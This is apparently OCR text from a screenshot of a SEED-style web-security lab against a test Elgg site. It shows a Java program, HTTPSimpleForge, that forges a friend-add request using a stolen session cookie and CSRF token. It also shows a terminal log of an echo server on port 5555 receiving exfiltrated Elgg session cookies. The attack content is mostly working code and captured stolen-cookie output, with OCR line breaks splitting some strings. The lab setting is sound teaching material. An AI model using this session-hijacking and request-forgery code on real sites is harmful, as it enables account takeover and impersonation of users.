 Terminal
import java.net.*;
import java.io.*;
public class HTTPSimpleForge {
public static void main(String[] args) throws IOException {
try {
int responseCode;
InputStream responseIn=null;
String requestDetails="&__elgg_ts=1511765800&__elgg_token=87905703ba10df7
af29df18c2a031250";
// URL to be forged.
URL url = new URL ("http://www.xsslabelgg.com/action/friends/add?friend=4
0&__elgg_ts=1511765800&__elgg_token=87905703ba10df7af29df18c2a031250");
HttpURLConnection urlConn = (HttpURLConnection) url.openConnection();
if (urlConn instanceof HttpURLConnection) {
urlConn.setConnectTimeout(60000);
urlConn.setReadTimeout(90000);
}
urlConn.addRequestProperty("Host","www.xsslabelgg.com");
urlConn.addRequestProperty("User-Agent","Mozilla/5.0 (X11; Ubuntu; Linux i686; rv
:23.0) Gecko/20100101 Firefox/23.0");
urlConn.setRequestProperty("Accept","text/html,application/xhtml+xml,application/
xml;q=0.9,*/*;q=0.8");
urlConn.setRequestProperty("Accept-Language","en-US,en;q=0.5");
urlConn.setRequestProperty("Accept-Encoding","gzip,deflate");
urlConn.setRequestProperty("Referer","http://www.xsslabelgg.com/profile/boby");
urlConn.setRequestProperty("Cookie","Elgg=6g03u382f81sqt2ohcvu625j84");
urlConn.setRequestProperty("Connection","keep-alive");
urlConn.setDoOutput(true);
String data="name=Boby&guid=40";
//urlConn.setDoOutput(true);
OutputStreamWriter wr = new OutputStreamWriter(urlConn.getOutputStream())
;
4,1-8 Top
Google
Settings Log out
Search
Terminal
[11/26/2017 23:32] seed@ubuntu:~/Downloads/XSS/echoserver$ ./echoserv 5555
GET /?c=Elgg%3D6g03u382f81sqt2ohcvu625j84&1511767978&b626abb685f507e0d9ebabeb909
7fe54 HTTP/1.1
GET /?c=Elgg%3D6g03u382f81sqt2ohcvu625j84&1511767980&b416d33bf50ad0474a12cffa450
7092c HTTP/1.1
GET /?c=Elgg%3Drdp05d5q16ngh03osgc2tfrlv2&1511768247&dd6c9db15249c9d88ce48221618
62518 HTTP/1.1
GET /?c=Elgg%3Drdp05d5q16ngh03osgc2tfrlv2&1511768249&c3074abc8f83daa7aa25bd974a6
01c1e HTTP/1.1
GET /?c=Elgg%3D6g03u382f81sqt2ohcvu625j84&1511768750&bb544e92c23f856f5516315a8d5
0a31f HTTP/1.1
GET /?c=Elgg%3D6g03u382f81sqt2ohcvu625j84&1511768751&a14eb0fecd58ad92f880621450b
cc28f HTTP/1.1
GET /?c=Elgg%3D6g03u382f81sqt2ohcvu625j84&1511768753&4bb691429f95c03408d7c2882c9
d3151 HTTP/1.1
GET /?c=Elgg%3D6g03u382f81sqt2ohcvu625j84&1511768758&7d0e5b7c636d5433a8aeea86195
a3f08 HTTP/1.1
Pages
Wire posts
Report this